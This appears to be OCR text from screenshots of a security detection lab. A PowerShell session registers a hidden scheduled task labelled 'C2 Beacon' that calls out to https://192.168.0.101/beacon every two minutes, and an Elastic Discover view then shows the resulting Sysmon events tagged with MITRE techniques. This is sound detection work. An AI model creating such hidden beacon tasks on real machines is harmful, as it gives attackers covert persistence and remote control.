 Recycle
Learn abo
this pictu
Microso
Edge
Administrator
Windows PowerSh
Copyright (C) M
Try the new cro
PS C:\Windows\s
PS C:\Windows>
PS C:\> cd '.\P
PS C:\Program F
PS C:\Program F
PS C:\Program F
Select Administrator: Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> $Action = New-ScheduledTaskAction -Execute "powershell.exe" -Argument "-
WindowStyle Hidden -Command `"Invoke-WebRequest -Uri 'https://192.168.0.101/beacon' -UseBasicParsing`""
PS C:\Windows\system32> $Trigger = New-ScheduledTaskTrigger -Once -At (Get-Date) -Re
petitionInterval (New-TimeSpan -Minutes 2)
PS C:\Windows\system32> Register-ScheduledTask -Action $Action -Trigger $Trigger -TaskName "BeaconTask" -Description "C2 Beacon"
TaskPath TaskName State
-------- -------- -----
\ BeaconTask Ready
PS C:\Windows\system32> Start-ScheduledTask -TaskName "BeaconTask"
PS C:\Windows\system32>
Type here to search
ENG
15:40
30-05-2025
6
Discover - Elastic
winlogbeat-deployment.kb.us-east-2.aws.elastic-cloud.com/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:60000),time:(from:now-15m,to:now))&_a=(breakdownField:log.level,columns:!(),dataSource:(dataViewId:'winlogbeat-*',type:dataView),filters:!(),int...
D / Deployment / Discover
MA
Observability
Overview
Discover
Dashboards
Alerts
Cases
SLOs
AI Assistant
Applications
Infrastructure
Machine learning
Other tools
Add data
Developer tools
Management
Try ES|QL Data sets Inspect Alerts Save
Data view winlogbeat-* event.code : "1" Last 15 minutes Refresh
Search field names 0
Available fields 504
Empty fields 1224
Meta fields 4
Add a field
Auto interval Breakdown by log.level
2
1
0
15:25 15:26 15:27 15:28 15:29 15:30 15:31 15:32 15:33 15:34 15:35 15:36 15:37 15:38 15:39
May 30, 2025
information
May 30, 2025 @ 15:25:15.419 - May 30, 2025 @ 15:40:15.419 (interval: Auto - 30 seconds)
Documents (10) Patterns Field statistics Sort fields 1
@timestamp Summary
May 30, 2025 @ 15:39:36.832 desktop-t9qdanu
Process Create:
RuleName: technique_id=T1059.001,technique_name=PowerShell…
May 30, 2025 @ 15:37:36.831 desktop-t9qdanu
Process Create:
RuleName: technique_id=T1059.001,technique_name=PowerShell…
May 30, 2025 @ 15:35:36.817 desktop-t9qdanu
Process Create:
RuleName: technique_id=T1059.001,technique_name=PowerShell…
May 30, 2025 @ 15:33:36.786 desktop-t9qdanu
Process Create:
RuleName: technique_id=T1059.001,technique_name=PowerShell…
May 30, 2025 @ 15:33:16.203 desktop-t9qdanu
Process Create:
RuleName: technique_id=T1059.001,technique_name=PowerShell…
May 30, 2025 @ 15:33:16.139 desktop-t9qdanu
Process Create:
RuleName: technique_id=T1047,technique_name=Windows Management Instrumentation…
May 30, 2025 @ 15:31:37.785 desktop-t9qdanu
Process Create:
RuleName: technique_id=T1059.001,technique_name=PowerShell…
May 30, 2025 @ 15:30:12.400 desktop-t9qdanu
Process Create:
Rows per page: 100
1
Type here to search
15:40
30-05-2025